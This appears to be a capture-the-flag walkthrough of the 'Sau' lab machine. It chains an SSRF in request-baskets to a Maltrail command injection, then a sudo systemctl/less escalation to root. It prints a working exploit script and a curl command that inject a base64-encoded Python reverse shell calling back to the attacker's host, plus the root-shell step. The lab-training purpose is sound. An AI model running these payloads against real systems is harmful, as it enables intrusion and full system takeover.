Sau

Sau is a Linux machine vulnerable to SSRF exploited via CVE-2023-27163 allowing to view hidden service - Mailtrail running on port 80. This service - Maltrail (v0.53) is vulnerable to RCE allowing user shell access. This is escalated using misconfigured systemctl binary of version systemd 245 (245.4-4ubuntu3.22) vulnarable to CVE-2023-26604.
Enumeration
- Nmap discovered 2 open ports 22 (ssh) and 55555.
┌─[hexadivine@parrot]─[~]
└──╼ $nmap -p- -v -r -T5 10.10.11.224 | grep open
Discovered open port 22/tcp on 10.10.11.224
Discovered open port 55555/tcp on 10.10.11.224
- The web server on 5555 hosting request buckets instance that logs requests.
- Exploring website and Creating a new request bucket

- We can notice the version of Request bucket is 1.2.1

- Searching for vulnerabilities for this version found that the site is vulnerable to SSRF (CVE-2023-27163 ). The below proxy features allows to view any internal services that are running by the machine. Entering http://127.0.0.1/ IP to see whether there is any service running on port 80.

- Visiting to http://10.10.11.224:55555/k86oa1e shows the internal web server running Mailtrail (v0.5.1) on port 80.


- Searching for exploits for the Mailtrail (v.0.5.3) - found this POC for RCE vulnerability in this version.
- Under Resources found this easy to explain POC
Exploitation
- As shown in above POC trying to exploit the Maltrail (v0.53)
Understanding the exploit.py
def main():
listening_IP = None
listening_PORT = None
target_URL = None
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode() # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()
- This file is sending the request to
target_urlwithencoded_payload. This payload is base64 of python3 RCE payload. After understanding this we can perform exploitation using below curl command.
curl 'http://10.10.11.224:55555/k86oa1e/login' --data 'username=;`echo+"cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuMzQiLDEzMzcpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSc="+|+base64+-d+|+sh`'


- Once we get the shell access we can see the user flag.
Privilege Escalation
- After enumerating,
sudo -lrevealed thatsystemctlis can be executed as root viapumauser without password.
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
- The version of
/usr/bin/systemctl(systemd 245 (245.4-4ubuntu3.22)) is found to be vulnerable to CVE-2023-26604.
$ systemctl --version
systemctl --version
systemd 245 (245.4-4ubuntu3.22)
+PAM +AUDIT +SELINUX +IMA +APPARMOR +SMACK +SYSVINIT +UTMP +LIBCRYPTSETUP +GCRYPT +GNUTLS +ACL +XZ +LZ4 +SECCOMP +BLKID +ELFUTILS +KMOD +IDN2 -IDN +PCRE2 default-hierarchy=hybrid
- This CVE-2023-26604 allows to escalate shell to root user by exploiting

lessfeature in systemd. - For this to work we need to spawn
/bin/bashshell using below command
python3 -c 'import pty; pty.spwan("/bin/bash")'
- Now let's execute
/usr/bin/systemctl status trail.servicewithsudo

We can provide the payload !/bin/bash which allows root shell

- With the root shell we can grab the root flag.